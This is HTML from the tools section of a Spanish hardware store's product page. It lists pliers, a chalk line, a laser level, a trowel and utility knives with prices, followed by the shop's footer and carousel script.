                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '4527', 'Juego embelecedores TRACKWALL (4u)', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="4527" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2686" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2686-alicate-universal-185mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2377-home_default/alicate-universal-185mm.jpg"
              alt="Alicate universal 185mm"
              data-full-size-image-url="https://www.comercialmoreno.com/2377-large_default/alicate-universal-185mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2686-alicate-universal-185mm.html">Alicate universal 185mm</a></h4>
          

          <div class="list-description">
            <p>Alicate FatMax Universal de fácil utilización.</p>
<p>Mangos bimateria con marcas de seguridad en la zona de contacto.</p>
<p>Fabricado en acero forjado cromado y tratado térmicamente.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">19,55 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2686">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2686', 'Alicate universal 185mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2686" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2726" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2726-powerwinder-30m.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2410-home_default/powerwinder-30m.jpg"
              alt="Tiralineas PowerWinder 30m"
              data-full-size-image-url="https://www.comercialmoreno.com/2410-large_default/powerwinder-30m.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2726-powerwinder-30m.html">Tiralineas PowerWinder 30m</a></h4>
          

          <div class="list-description">
            <p>Cordel de trzado PowerWinder.</p>
<p>Caja ABS de alta resistencia, manivela plegable.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">12,66 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2726">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2726', 'Tiralineas PowerWinder 30m', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2726" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2759" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2759-intellilaser-pro.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2438-home_default/intellilaser-pro.jpg"
              alt="IntelliLaser™ Pro"
              data-full-size-image-url="https://www.comercialmoreno.com/2438-large_default/intellilaser-pro.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2759-intellilaser-pro.html">IntelliLaser™ Pro</a></h4>
          

          <div class="list-description">
            <p>Nivel y detector láser IntelliLaser STANLEY.</p>
<p>Pantalla LCD retroiluminada.</p>
<p>Autocalibración.</p>
<p>Batería de 9V.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">71,21 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2759">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2759', 'IntelliLaser™ Pro', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2759" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2843" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2843-paleta-mango-bimaterial.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2484-home_default/paleta-mango-bimaterial.jpg"
              alt="Paleta Mango Bimaterial..."
              data-full-size-image-url="https://www.comercialmoreno.com/2484-large_default/paleta-mango-bimaterial.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2843-paleta-mango-bimaterial.html">Paleta Mango Bimaterial...</a></h4>
          

          <div class="list-description">
            <p>Paleta forjada en una sola pieza, máxima duración y garantía total contra roturas: IRROMPIBLE</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">23,40 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2843">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2843', 'Paleta Mango Bimaterial 180*110 mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2843" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2691" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2691-1000v-vde-corte-diagonal-175mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2381-home_default/1000v-vde-corte-diagonal-175mm.jpg"
              alt="Alicate 1000V VDE Corte..."
              data-full-size-image-url="https://www.comercialmoreno.com/2381-large_default/1000v-vde-corte-diagonal-175mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2691-1000v-vde-corte-diagonal-175mm.html">Alicate 1000V VDE Corte...</a></h4>
          

          <div class="list-description">
            <p>Alicate 1000V VDE especialmente aislados para electricistas.</p>
<p>Boca afilada y templada.</p>
<p>Longitud: 175MM.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">23,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2691">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2691', 'Alicate 1000V VDE Corte diagonal 175mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2691" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2720" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2720-metalico-199.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2405-home_default/metalico-199.jpg"
              alt="Metálico 199"
              data-full-size-image-url="https://www.comercialmoreno.com/2405-large_default/metalico-199.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2720-metalico-199.html">Metálico 199</a></h4>
          

          <div class="list-description">
            <p>Cuchillo de hoja fija con cuerpo de zinc pintado de gris. </p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">7,88 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2720">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2720', 'Metálico 199', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2720" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2722" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2722-cuchillo-de-seguridad-plegable.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2406-home_default/cuchillo-de-seguridad-plegable.jpg"
              alt="Cuchillo de seguridad plegable"
              data-full-size-image-url="https://www.comercialmoreno.com/2406-large_default/cuchillo-de-seguridad-plegable.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2722-cuchillo-de-seguridad-plegable.html">Cuchillo de seguridad plegable</a></h4>
          

          <div class="list-description">
            <p>Cuchillo auto retráctil para un uso seguro.</p>
<p>Cambio de hoja instantáneo.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">11,50 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2722">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2722', 'Cuchillo de seguridad plegable', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2722" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


        </div>
</section>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-6NGK16J1K6", "currency": "EUR", "value": 10.39, "items": [{"item_id":2746,"item_name":"Cinta métrica 20m x 12,5mm cerrada","currency":"EUR","item_brand":null,"item_category":"Herramientas","price":10.39,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="850" src="https://www.comercialmoreno.com/2946-large_default/20m-x-125mm-cerrada.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Cinta métrica de 20 metros de longitud con caja antideslizante de ABS muy resistente. </p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.comercialmoreno.com/2946-large_default/20m-x-125mm-cerrada.jpg" class="thumb js-modal-thumb" src="https://www.comercialmoreno.com/2946-home_default/20m-x-125mm-cerrada.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>

      
  </div>


        

    

    <a href="#header" class="up">
      Volver arriba
      <i class="bigmug-icons">&#xe05f;</i>
    </a>

  </section>

  <footer id="footer">
    
      
  <div class="footer-container">
    
<div class="wrapper it_CYJXJPJHOZFY dark-bg">
<div class="row it_TVJONJJLHSKR full-width">
<div class="it_AFRPTQDFJMHG col-12     container">
<div class="row it_ESQGCCOWNJMS custom-row">
<div class="it_CLNFIDAYUUOG col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block-contact links wrapper">
  <div class="hidden-sm-down-2">
    <h3 class="block-contact-title">Comercial Moreno</h3>
    <p>
      <i class="bigmug-icons">&#xe00b;</i>
      Comercial Moreno<br />Ctra. Baza Huercal Overa KM 13.6<br />18810 Caniles<br />España<br />Granada
    </p>
          <p>
        <i class="bigmug-icons">&#xe085;</i>
        958710151
      </p>
            
    <p>
    <i class="bigmug-icons ">&#xe004;</i>Lunes a Viernes: 9:00–14:00, 16:00–20:00.<br/> 
    Sábados: 9:00 -13:30 </p>
          <p>
        <i class="bigmug-icons ">&#xe03c;</i>
        <a href='mailto:info@comercialmoreno.com'>info@comercialmoreno.com</a>
      </p>
      </div>
  <!--<div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.comercialmoreno.com/tiendas">Datos de Contacto</a>
    </div>
  </div>-->
</div>


</div></div>
<div class="it_EBYMXAGYTXKG col-12  col-md-4 col-lg-2  ">
<div class="module ">


<div class="block-categories hidden-sm-down">
  <h3>Categorias</h3>
    <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.comercialmoreno.com/13-riego">Riego</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/12-energia-solar">Energía Solar</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/61-piscina">Piscina</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">Calefacción y Climatización</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/16-fontaneria">Fontanería</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/20-maquinaria">Maquinaria</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/62-ferreteria">Ferretería</a></li></ul>
</div></div></div>
<div class="it_HCHHCPKPJEYK col-12  col-md-4 col-lg-2  ">
<div class="module ">



      <div class="links">
      <div class="wrapper">
        <h3 class="h3 hidden-sm-down">INFORMACIÓN</h3>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_40320" data-toggle="collapse">
          <span class="h3">INFORMACIÓN</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>
        <ul id="footer_sub_menu_40320" class="collapse">
                      <li>
              <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/1-politica-privacidad"
                title="Política de Privacidad"
                              >
                Política de Privacidad
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/2-aviso-legal"
                title="Aviso Legal"
                              >
                Aviso Legal
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/3-condiciones-generales-venta"
                title="Condiciones Generales de Venta"
                              >
                Condiciones Generales de Venta
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/6-politica-cookies"
                title="Política de Cookies"
                              >
                Política de Cookies
              </a>
            </li>
                      <li>
              <a
                id="link-product-page-best-sales-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mas-vendidos"
                title="Best sales"
                              >
                Los más vendidos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/contactenos"
                title="Contact us"
                              >
                Contáctenos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                              >
                Mapa del sitio
              </a>
            </li>
                      <li>
              <a
                id="link-custom-page-Últimas Noticias-2"
                class="custom-page-link"
                href="/blog"
                title=""
                              >
                Últimas Noticias
              </a>
            </li>
                  </ul>
      </div>
    </div>
  

</div></div>
<div class="it_BSUWEZBGSCSS col-12  col-md-4 col-lg-2  ">
<div class="module "><div id="block_myaccount_infos" class=" links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a href="https://www.comercialmoreno.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
                <li>
          <a href="https://www.comercialmoreno.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
                              <li>
          <a href="https://www.comercialmoreno.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
              
<!-- MODULE jxwishlist -->
<li class="jxwishlist-account col-12" href="https://www.comercialmoreno.com/lista-de-deseos">
  <a href="https://www.comercialmoreno.com/lista-de-deseos" title="Mi Lista de Deseos">
    <span class="link-item">
    Mi Lista de Deseos
  </span>
  </a>
</li>
<!-- END : MODULE jxwishlist -->
	</ul>
</div>
</div></div>
<div class="it_WNDOIQCWYRHV col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block_newsletter">
  <div class="newsletter-title">
    <h2>Newsletter</h2>
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
      </div>
  <form action="https://www.comercialmoreno.com/#footer" method="post">

    <div class="input-wrapper">
      <input class="form-control" name="email" type="text" value="" placeholder="Su dirección de correo electrónico">
    </div>
    <input class="btn btn-primary btn-lg" name="submitNewsletter" type="submit" value="Suscribirse">

    <input type="hidden" name="action" value="0">
  </form>


  </div>

</div>
<div class="module ">
  <div class="block-social col-12 pl-0 pr-0">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/comercialmorenocaniles/" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/cmorenocaniles" target="_blank">Twitter</a></li>
          </ul>
  </div>

</div></div></div></div></div>
<div class="row it_RTFPMTBJEOPT full-width footer-bottom">
<div class="it_CQFOYCZIEGUW col-12     container text-center">
      
  </div></div></div>
  </div>
    
  </footer>

</main>


    <script type="text/javascript" src="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/bottom-7a5ab6.js" ></script>





  
              
      <script type="text/javascript">
        $(document).ready(function() {
          setNbCatItemsdisplayhome_1();
          jxCategoryCarouseldisplayhome_1 = $('#displayhome-block-category-_1 > .products').bxSlider({
            responsive       : true,
            useCSS           : false,
            minSlides        : carousel_nb_newdisplayhome_1,
            maxSlides        : carousel_nb_newdisplayhome_1,
            slideWidth       : 500,
            slideMargin      : 0,
            infiniteLoop     : 1,
            hideControlOnEnd : 1,
            randomStart      : 1,
            moveSlides       : 1,
            pager            : 0,
            autoHover        : 1,
            auto             : 0,
            speed            : 500,
            pause            : 3000,
            controls         : 1,
            autoControls     : 0,
            startText        : '',
            stopText         : '',
          });
          var jx_cps_doit;
          $(window).resize(function() {
            clearTimeout(jx_cps_doit);
            jx_cps_doit = setTimeout(function() {
              resizedwjx_cpsdisplayhome_1();
            }, 201);
          });
        });
        function resizedwjx_cpsdisplayhome_1() {
          setNbCatItemsdisplayhome_1();
          if ($('.category-block-displayhome_1').length > 0) {
            jxCategoryCarouseldisplayhome_1.reloadSlider({
              responsive       : true,
              useCSS           : false,
              minSlides        : carousel_nb_newdisplayhome_1,
              maxSlides        : carousel_nb_newdisplayhome_1,
              slideWidth       : 500,
              slideMargin      : 0,
              infiniteLoop     : 1,
              hideControlOnEnd : 1,
              randomStart      : 1,
              moveSlides       : 1,
              pager            : 0,
              autoHover        : 1,
              auto             : 0,
              speed            : 500,
              pause            : 3000,
              controls         : 1,
              autoControls     : 0,
              startText        : '',
              stopText         : '',
            });
          }
        }
        function setNbCatItemsdisplayhome_1() {
          if ($(window).width() <= 479) {
            carousel_nb_newdisplayhome_1 = 2;
          }
          if ($(window).width() >= 480) {
            carousel_nb_newdisplayhome_1 = 3;
          }
          if ($(window).width() >= 992) {
            carousel_nb_newdisplayhome_1 = 4;
          }
